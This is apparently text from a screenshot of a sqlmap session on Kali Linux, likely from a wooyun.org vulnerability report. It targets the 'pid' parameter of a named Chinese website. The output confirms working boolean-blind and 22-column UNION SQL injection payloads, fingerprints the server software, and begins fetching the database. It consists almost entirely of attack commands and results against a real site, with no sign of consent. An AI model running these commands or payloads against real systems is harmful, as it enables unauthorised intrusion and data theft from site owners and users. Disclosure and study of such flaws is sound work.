 root@kali:~/Desktop# sqlmap -u http://www.zt163.cn/newsshow.php?pid=1047 --curre
nt-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:53:51
[22:53:51] [INFO] resuming back-end DBMS 'mysql'
[22:53:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=1047 AND 5080=5080
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: pid=-4913 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x716f757371,0x546968556a6657425463,0x7174777771),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:53:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.9
back-end DBMS: MySQL 5
[22:53:52] [INFO] fetching current database
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org